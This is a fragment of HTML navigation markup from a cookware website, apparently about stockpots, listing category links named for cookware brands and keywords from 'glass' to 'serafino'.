	<li class="cat-item cat-item-2448"><a href="https://stockpotstainless.org/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://stockpotstainless.org/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://stockpotstainless.org/category/goldilocks/" >goldilocks</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://stockpotstainless.org/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://stockpotstainless.org/category/gotham/" >gotham</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://stockpotstainless.org/category/gourmet/" >gourmet</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://stockpotstainless.org/category/gourmex/" >gourmex</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://stockpotstainless.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://stockpotstainless.org/category/greenpan/" >greenpan</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://stockpotstainless.org/category/grow/" >grow</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://stockpotstainless.org/category/guillaume/" >guillaume</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://stockpotstainless.org/category/gujranwala/" >gujranwala</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://stockpotstainless.org/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://stockpotstainless.org/category/hammered/" >hammered</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://stockpotstainless.org/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://stockpotstainless.org/category/happycall/" >happycall</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://stockpotstainless.org/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://stockpotstainless.org/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://stockpotstainless.org/category/harvest/" >harvest</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://stockpotstainless.org/category/hascevher/" >hascevher</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://stockpotstainless.org/category/hawkins/" >hawkins</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://stockpotstainless.org/category/health/" >health</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://stockpotstainless.org/category/healthsmart/" >healthsmart</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://stockpotstainless.org/category/healthy/" >healthy</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://stockpotstainless.org/category/heavily/" >heavily</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://stockpotstainless.org/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://stockpotstainless.org/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://stockpotstainless.org/category/heavy-gauge/" >heavy-gauge</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://stockpotstainless.org/category/henckels/" >henckels</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://stockpotstainless.org/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://stockpotstainless.org/category/hestan/" >hestan</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://stockpotstainless.org/category/heston/" >heston</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://stockpotstainless.org/category/heuck/" >heuck</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://stockpotstainless.org/category/hexclad/" >hexclad</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://stockpotstainless.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://stockpotstainless.org/category/hobo/" >hobo</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://stockpotstainless.org/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://stockpotstainless.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://stockpotstainless.org/category/homemaker/" >homemaker</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://stockpotstainless.org/category/homi/" >homi</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://stockpotstainless.org/category/homichef/" >homichef</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://stockpotstainless.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://stockpotstainless.org/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://stockpotstainless.org/category/icook/" >icook</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://stockpotstainless.org/category/iitala/" >iitala</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://stockpotstainless.org/category/iittala/" >iittala</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://stockpotstainless.org/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://stockpotstainless.org/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://stockpotstainless.org/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://stockpotstainless.org/category/imusa/" >imusa</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://stockpotstainless.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://stockpotstainless.org/category/induction/" >induction</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://stockpotstainless.org/category/indus/" >indus</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://stockpotstainless.org/category/infinite/" >infinite</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://stockpotstainless.org/category/inkor/" >inkor</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://stockpotstainless.org/category/innove/" >innove</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://stockpotstainless.org/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://stockpotstainless.org/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://stockpotstainless.org/category/instant/" >instant</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://stockpotstainless.org/category/intech/" >intech</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://stockpotstainless.org/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://stockpotstainless.org/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://stockpotstainless.org/category/jarhill/" >jarhill</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://stockpotstainless.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://stockpotstainless.org/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://stockpotstainless.org/category/josef/" >josef</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://stockpotstainless.org/category/juego/" >juego</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://stockpotstainless.org/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://stockpotstainless.org/category/kamukunji/" >kamukunji</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://stockpotstainless.org/category/karaca/" >karaca</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://stockpotstainless.org/category/karcher/" >karcher</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://stockpotstainless.org/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://stockpotstainless.org/category/karenware/" >karenware</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://stockpotstainless.org/category/kenmore/" >kenmore</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://stockpotstainless.org/category/keren/" >keren</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://stockpotstainless.org/category/khazana/" >khazana</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://stockpotstainless.org/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://stockpotstainless.org/category/kinox/" >kinox</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://stockpotstainless.org/category/kirkland/" >kirkland</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://stockpotstainless.org/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://stockpotstainless.org/category/kitchenaid/" >kitchenaid</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://stockpotstainless.org/category/kitchencraft/" >kitchencraft</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://stockpotstainless.org/category/kitchenette/" >kitchenette</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://stockpotstainless.org/category/kitchenhq/" >kitchenhq</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://stockpotstainless.org/category/kitchenutensils/" >kitchenutensils</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://stockpotstainless.org/category/kitchenware/" >kitchenware</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://stockpotstainless.org/category/kobach/" >kobach</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://stockpotstainless.org/category/korkmaz/" >korkmaz</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://stockpotstainless.org/category/krona/" >krona</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://stockpotstainless.org/category/kuhn/" >kuhn</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://stockpotstainless.org/category/lacor/" >lacor</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://stockpotstainless.org/category/lagostina/" >lagostina</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://stockpotstainless.org/category/lamb/" >lamb</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://stockpotstainless.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://stockpotstainless.org/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://stockpotstainless.org/category/lehmans/" >lehman&#039;s</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://stockpotstainless.org/category/leonyo/" >leonyo</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://stockpotstainless.org/category/letang/" >letang</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://stockpotstainless.org/category/libertyware/" >libertyware</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://stockpotstainless.org/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://stockpotstainless.org/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://stockpotstainless.org/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://stockpotstainless.org/category/litre/" >litre</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://stockpotstainless.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://stockpotstainless.org/category/locci/" >locci</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://stockpotstainless.org/category/lodge/" >lodge</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://stockpotstainless.org/category/longrich/" >longrich</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://stockpotstainless.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://stockpotstainless.org/category/loved/" >loved</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://stockpotstainless.org/category/lrge/" >lrge</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://stockpotstainless.org/category/lustre/" >lustre</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://stockpotstainless.org/category/maaran/" >maaran</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://stockpotstainless.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://stockpotstainless.org/category/made-in/" >made-in</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://stockpotstainless.org/category/magma/" >magma</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://stockpotstainless.org/category/magnalite/" >magnalite</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://stockpotstainless.org/category/mainstays/" >mainstays</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://stockpotstainless.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://stockpotstainless.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://stockpotstainless.org/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://stockpotstainless.org/category/martha/" >martha</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://stockpotstainless.org/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://stockpotstainless.org/category/masterbuilt/" >masterbuilt</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://stockpotstainless.org/category/masterclad/" >masterclad</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://stockpotstainless.org/category/masterclass/" >masterclass</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://stockpotstainless.org/category/mastrad/" >mastrad</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://stockpotstainless.org/category/matfer/" >matfer</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://stockpotstainless.org/category/mauviel/" >mauviel</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://stockpotstainless.org/category/maxam/" >maxam</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://stockpotstainless.org/category/maxcook/" >maxcook</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://stockpotstainless.org/category/measurements/" >measurements</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://stockpotstainless.org/category/memecook/" >mémécook</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://stockpotstainless.org/category/mepra/" >mepra</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://stockpotstainless.org/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://stockpotstainless.org/category/metallic/" >metallic</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://stockpotstainless.org/category/metro/" >metro</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://stockpotstainless.org/category/meyer/" >meyer</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://stockpotstainless.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://stockpotstainless.org/category/mintage/" >mintage</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://stockpotstainless.org/category/misen/" >misen</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://stockpotstainless.org/category/missippi/" >missippi</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://stockpotstainless.org/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://stockpotstainless.org/category/mixi/" >mixi</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://stockpotstainless.org/category/miyazaki/" >miyazaki</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://stockpotstainless.org/category/mockins/" >mockins</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://stockpotstainless.org/category/montgomery/" >montgomery</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://stockpotstainless.org/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://stockpotstainless.org/category/multi-core/" >multi-core</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://stockpotstainless.org/category/multiclad/" >multiclad</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://stockpotstainless.org/category/multipot/" >multipot</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://stockpotstainless.org/category/nanfang/" >nanfang</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://stockpotstainless.org/category/ndb-cr-usa/" >ndb-cr-usa</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://stockpotstainless.org/category/neelam/" >neelam</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://stockpotstainless.org/category/neff/" >neff</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://stockpotstainless.org/category/neoflam/" >neoflam</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://stockpotstainless.org/category/neokay/" >neokay</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://stockpotstainless.org/category/newall-clad/" >newall-clad</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://stockpotstainless.org/category/neweva/" >neweva</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://stockpotstainless.org/category/niball/" >niball</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://stockpotstainless.org/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://stockpotstainless.org/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://stockpotstainless.org/category/nigella/" >nigella</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://stockpotstainless.org/category/nikken/" >nikken</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://stockpotstainless.org/category/nils/" >nils</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://stockpotstainless.org/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://stockpotstainless.org/category/niob/" >niob</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://stockpotstainless.org/category/nneags/" >nneags</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://stockpotstainless.org/category/nnevl/" >nnevl</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://stockpotstainless.org/category/non-stick/" >non-stick</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://stockpotstainless.org/category/noodle/" >noodle</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://stockpotstainless.org/category/nordic/" >nordic</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://stockpotstainless.org/category/norpro/" >norpro</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://stockpotstainless.org/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://stockpotstainless.org/category/nutri/" >nutri</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://stockpotstainless.org/category/nutrichef/" >nutrichef</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://stockpotstainless.org/category/nuwave/" >nuwave</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://stockpotstainless.org/category/ohtomber/" >ohtomber</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://stockpotstainless.org/category/olla/" >olla</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://stockpotstainless.org/category/ollacocedor/" >ollacocedor</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://stockpotstainless.org/category/omad/" >omad</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://stockpotstainless.org/category/omelet/" >omelet</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://stockpotstainless.org/category/one-pot/" >one-pot</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://stockpotstainless.org/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://stockpotstainless.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://stockpotstainless.org/category/original-profi/" >original-profi</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://stockpotstainless.org/category/oven/" >oven</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://stockpotstainless.org/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://stockpotstainless.org/category/oyatton/" >oyatton</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://stockpotstainless.org/category/paderno/" >paderno</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://stockpotstainless.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://stockpotstainless.org/category/palantir/" >palantir</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://stockpotstainless.org/category/pampered/" >pampered</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://stockpotstainless.org/category/pamperedchef/" >pamperedchef</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://stockpotstainless.org/category/panbado/" >panbado</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://stockpotstainless.org/category/panci/" >panci</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://stockpotstainless.org/category/pasta/" >pasta</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://stockpotstainless.org/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://stockpotstainless.org/category/pauli/" >pauli</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://stockpotstainless.org/category/pcsset/" >pcsset</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://stockpotstainless.org/category/penguin/" >penguin</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://stockpotstainless.org/category/pentole/" >pentole</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://stockpotstainless.org/category/permanent/" >permanent</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://stockpotstainless.org/category/piazza/" >piazza</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://stockpotstainless.org/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://stockpotstainless.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://stockpotstainless.org/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://stockpotstainless.org/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://stockpotstainless.org/category/piranha/" >piranha</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://stockpotstainless.org/category/plantstrong/" >plantstrong</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://stockpotstainless.org/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://stockpotstainless.org/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://stockpotstainless.org/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://stockpotstainless.org/category/polishing/" >polishing</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://stockpotstainless.org/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://stockpotstainless.org/category/potobelo/" >potobelo</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://stockpotstainless.org/category/pots/" >pots</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://stockpotstainless.org/category/pre-68/" >pre-68</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://stockpotstainless.org/category/precise/" >precise</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://stockpotstainless.org/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://stockpotstainless.org/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://stockpotstainless.org/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://stockpotstainless.org/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://stockpotstainless.org/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://stockpotstainless.org/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://stockpotstainless.org/category/princes/" >princes</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://stockpotstainless.org/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://stockpotstainless.org/category/pro-health/" >pro-health</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://stockpotstainless.org/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://stockpotstainless.org/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://stockpotstainless.org/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://stockpotstainless.org/category/professional-grade/" >professional-grade</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://stockpotstainless.org/category/programmable/" >programmable</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://stockpotstainless.org/category/progressive/" >progressive</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://stockpotstainless.org/category/proline/" >proline</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://stockpotstainless.org/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://stockpotstainless.org/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://stockpotstainless.org/category/pyrolux/" >pyrolux</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://stockpotstainless.org/category/q-linair/" >q-linair</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://stockpotstainless.org/category/qt170l/" >qt170l</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://stockpotstainless.org/category/qt178/" >qt178</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://stockpotstainless.org/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://stockpotstainless.org/category/quart/" >quart</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://stockpotstainless.org/category/quarts/" >quarts</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://stockpotstainless.org/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://stockpotstainless.org/category/rachael/" >rachael</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://stockpotstainless.org/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://stockpotstainless.org/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://stockpotstainless.org/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://stockpotstainless.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://stockpotstainless.org/category/recipes/" >recipes</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://stockpotstainless.org/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://stockpotstainless.org/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://stockpotstainless.org/category/rena/" >rena</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://stockpotstainless.org/category/rena-ware/" >rena-ware</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://stockpotstainless.org/category/renberg/" >renberg</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://stockpotstainless.org/category/restaurant/" >restaurant</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://stockpotstainless.org/category/restaurantware/" >restaurantware</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://stockpotstainless.org/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://stockpotstainless.org/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://stockpotstainless.org/category/revere/" >revere</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://stockpotstainless.org/category/revereware/" >revereware</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://stockpotstainless.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://stockpotstainless.org/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://stockpotstainless.org/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://stockpotstainless.org/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://stockpotstainless.org/category/rorence/" >rorence</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://stockpotstainless.org/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://stockpotstainless.org/category/rsvp/" >rsvp</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://stockpotstainless.org/category/ruffoni/" >ruffoni</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://stockpotstainless.org/category/ruffoni-opus/" >ruffoni-opus</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://stockpotstainless.org/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://stockpotstainless.org/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://stockpotstainless.org/category/saflon/" >saflon</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://stockpotstainless.org/category/salad/" >salad</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://stockpotstainless.org/category/saladmaster/" >saladmaster</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://stockpotstainless.org/category/saladmastert304s/" >saladmastert304s</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://stockpotstainless.org/category/salecook/" >salecook</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://stockpotstainless.org/category/sardel/" >sardel</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://stockpotstainless.org/category/saying/" >saying</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://stockpotstainless.org/category/scanpan/" >scanpan</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://stockpotstainless.org/category/schulte-ufer/" >schulte-ufer</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://stockpotstainless.org/category/schute-ufer/" >schute-ufer</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://stockpotstainless.org/category/seafood/" >seafood</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://stockpotstainless.org/category/seal-o-matic/" >seal-o-matic</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://stockpotstainless.org/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://stockpotstainless.org/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://stockpotstainless.org/category/seasoning/" >seasoning</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://stockpotstainless.org/category/sensarte/" >sensarte</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://stockpotstainless.org/category/serafino/" >serafino</a>
